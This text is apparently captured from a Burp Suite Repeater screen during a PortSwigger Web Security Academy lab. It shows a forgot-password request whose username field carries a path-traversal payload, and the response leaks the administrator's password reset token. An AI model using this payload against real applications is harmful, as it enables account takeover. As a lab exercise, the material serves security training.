 1 2 3 4
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn InQL Settings
2 × 3 × +
Send Cancel < > Target: https://0a6b0003043cb3d8807fd5f200e900a2.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a6b0003043cb3d8807fd5f200e900a2.web-security-academy.net
3 Cookie: session=afG9jJASmt3qNuwkfiabl4vms8SRe6PY
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a6b0003043cb3d8807fd5f200e900a2.web-security-academy.net/forgot-p
assword
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 101
11 Origin: https://0a6b0003043cb3d8807fd5f200e900a2.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=tE1ZAL9W9ZQeCqHjG8axQh0FFjq5Eq7Q&username=
../../v1/users/administrator/field/passwordResetToken#
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 82
5
6 {
7 "type":"passwordResetToken",
8 "result":"61pndrwzb59q3pfrvqh5g8298vhfktge"
9 }
? Search 0 highlights
Inspector
Selection 18 (0x12)
Selected text
passwordResetToken
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 195 bytes | 194 millis